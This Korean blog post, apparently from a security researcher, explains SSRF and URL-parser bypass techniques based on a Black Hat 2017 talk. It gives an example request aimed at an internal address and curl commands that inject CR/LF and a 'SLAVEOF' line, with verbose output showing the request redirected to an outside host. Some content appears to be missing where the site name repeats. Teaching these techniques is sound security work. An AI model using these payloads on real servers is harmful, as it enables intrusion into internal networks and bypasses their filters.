SSRF는 Server-side Request Forgery의 약자로 CSRF와 유사하지만 클라이언트가 아닌 서버가 직접 호출해서 발생하는 문제입니다. 이를 통해서 외부에서 내부망에 대한 접근이나 스캔, 각종 보안장비를 넘어갈 수 있는 중요한 키 포인트죠.
물론 저도 굉장히 좋아하고 잘 애용하는 공격기법 중 하나입니다.

먼저 원리를 간단하게 설명드리면 사용자 입력을 받아 서버가 직접 다른 웹이나 포트에 직접 접근해서 데이터를 가져오는 기능들에서 주로 발생합니다. 별로 없을 것 같은 기능이지만 실제로 굉장히 많이 쓰이고 있는 기능이며 한때는 OWASP Top 10에도 올라왔었을만큼 인기있는 공격기법이였습니다.
프리뷰를 보는 페이지가 있다고 가정하고, 이에 따른 정상적인 요청은 아래와 같을겁니다.
showPreview.php?url=www.hahwul.com/[유저의입력]
공격자는 아래와 같은 형태로 공격을 수행하겠지요.
showPreview.php?url=192.168.56.101/server-status#[내부망의 주소를 호출]
대체로 이에대한 대응을 도메인에 대한 검증 로직을 추가하는데 단순 문자열 검증이 아닌 실제 도메인을 검증하는 로직이 들어가야하지만, 성능 이슈 및 여러가지 이유로 문자열 검증만 적용된 곳을 많이 보았습니다. 이런 경우 아래와 같은 형태로 우회를 시도하지요.
HAHWUL :: 하훌
localhost로 데이터를 호출했지만 curl은 www.hahwul.com 을 쿼리하고 기존 도메인을 계정으로 인지하여 Authorization으로 넘겨줍니다. 그래서 www.hahwul.com 으로 요청이 넘어가고 응답값을 받아오지요.
## SSRF with URL Parser 2(개행문자) feat cURL
두번째 방법은 개행문자를 이용한 방법입니다. 개행문자로 SLAVEOF로 www.hahwul.com을 호출했을 때 어떤일들이 일어나는지 보도록 하죠.
#> curl http://127.0.0.1:80\r\rnSLAVEOF www.hahwul.com -vvv
* Rebuilt URL to: http://127.0.0.1:80rrnSLAVEOF/
* Trying 127.0.0.1...
* Connected to 127.0.0.1 (127.0.0.1) port 80 (#0)
> GET / HTTP/1.1
> Host: 127.0.0.1
> User-Agent: curl/7.47.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.10.3 (Ubuntu)
< Date: Thu, 14 Sep 2017 09:16:07 GMT
< Content-Type: text/html
< Content-Length: 11321
< Last-Modified: Fri, 11 Nov 2016 10:47:50 GMT
< Connection: keep-alive
< ETag: "5825a1d6-2c39"
< Accept-Ranges: bytes
<
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--
Modified from the Debian original for Ubuntu
Last updated: 2014-03-19
See: https://launchpad.net/bugs/1288690
..snip...
</div>
</div>
</body>
* Connection #0 to host 127.0.0.1 left intact
* Rebuilt URL to: www.hahwul.com/
* Trying 216.58.220.243...
* Connected to www.hahwul.com (216.58.220.243) port 80 (#1)
> GET / HTTP/1.1
> Host: www.hahwul.com
> User-Agent: curl/7.47.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Content-Type: text/html; charset=UTF-8
< Expires: Thu, 14 Sep 2017 09:16:07 GMT
< Date: Thu, 14 Sep 2017 09:16:07 GMT
< Cache-Control: private, max-age=0
< Last-Modified: Wed, 13 Sep 2017 09:46:02 GMT
< X-Content-Type-Options: nosniff
< X-XSS-Protection: 1; mode=block
< Server: GSE
< Accept-Ranges: none
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
<
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
HAHWUL :: 하훌
## SSRF with URL Parser 3(CR-LF %0d%0a) feat cURL
2번과 거의 동일합니다만 단순하게 CR과LF를 이용한 방법입니다. \r\n과 따지고보면 같지만 표기하는 방식이 달라 분리했습니다.
#> curl http://127.0.0.1:80%0d%0aSLAVEOF www.hahwul.com -vvv
* Rebuilt URL to: http://127.0.0.1:80%0d%0aSLAVEOF/
* Trying 127.0.0.1...
* Connected to 127.0.0.1 (127.0.0.1) port 80 (#0)
> GET / HTTP/1.1
> Host: 127.0.0.1
> User-Agent: curl/7.47.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.10.3 (Ubuntu)
< Date: Thu, 14 Sep 2017 09:42:25 GMT
< Content-Type: text/html
< Content-Length: 11321
< Last-Modified: Fri, 11 Nov 2016 10:47:50 GMT
< Connection: keep-alive
< ETag: "5825a1d6-2c39"
< Accept-Ranges: bytes
<
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--
Modified from the Debian original for Ubuntu
Last updated: 2014-03-19
..snip..
</div>
</body>
* Connection #0 to host 127.0.0.1 left intact
* Rebuilt URL to: www.hahwul.com/
* Trying 172.217.25.211...
* Connected to www.hahwul.com (172.217.25.211) port 80 (#1)
> GET / HTTP/1.1
> Host: www.hahwul.com
> User-Agent: curl/7.47.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Content-Type: text/html; charset=UTF-8
< Expires: Thu, 14 Sep 2017 09:42:25 GMT
< Date: Thu, 14 Sep 2017 09:42:25 GMT
< Cache-Control: private, max-age=0
< Last-Modified: Wed, 13 Sep 2017 09:46:02 GMT
< X-Content-Type-Options: nosniff
< X-XSS-Protection: 1; mode=block
< Server: GSE
< Accept-Ranges: none
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
<
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
HAHWUL :: 하훌
이친구도 동일하게 잘 넘어가네요.
## Conclusion
해당 Blackhat 문서가 SSRF를 하는데 있어 아주 좋은 발표자료였다고 봅니다. URL Parser에 대한 규칙을 찾고 새로운 공격벡터를 이끌어냈다는 점에서 굉장히 매력적으로 보이네요.
저는 원리에 대해 쉽게(?) 설명드리기 위해 curl로 단편적으로 이야기드렸지만 python, ruby, nodejs, php 등등 각각 언어에서 사용하는 Parser의 규칙에 따라 정말 많은 방법의 공격코드들이 나올 것으로 생각됩니다.
아래는 각 Parser 별 취약한 공격에 대해 정리된 이미지입니다.
|[](https://1.bp.blogspot.com/-7BD5x4WaKRs/WbqNKeqUPyI/AAAAAAAACeU/7IKN-VTOkWkZilD8QDokC1UEI2oYuBTvwCLcBGAs/s1600/d1.PNG) |
|--------|
|https://www.blackhat.com/docs/us-17/thursday/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf|
마지막으로.. 해당 기법으로 발표자는 github 기업용 버전에 취약점을 찾아 $12,500을 상금으로 받았다고 하네요. 관련해서 영상으로 demo 시연한게 있으니 구경가시죠.
## Reference
[https://www.blackhat.com/docs/us-17/thursday/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf](https://www.blackhat.com/docs/us-17/thursday/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf)
[https://tools.ietf.org/html/rfc3986](https://tools.ietf.org/html/rfc3986)